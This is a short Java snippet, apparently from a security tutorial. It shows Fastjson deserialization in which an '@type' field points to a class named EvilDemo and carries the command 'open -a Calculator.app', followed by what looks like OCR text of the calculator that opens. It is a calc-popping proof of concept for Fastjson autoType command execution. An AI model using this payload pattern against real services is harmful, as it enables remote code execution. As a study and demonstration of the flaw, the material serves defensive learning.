 package org.FastjsonDemo;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
public class CalcDemo {
public static void main(String[] args) {
String Calc ="{\"@type\":\"org.FastjsonDemo.EvilDemo\",\"cmd\":\"open -a Calculator.app\"}";
Object obj = JSON.parseObject(Calc, EvilDemo.class, Feature.SupportNonPublicField);
System.out.println(obj);
System.out.println(obj.getClass().getName());
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
e/bin/java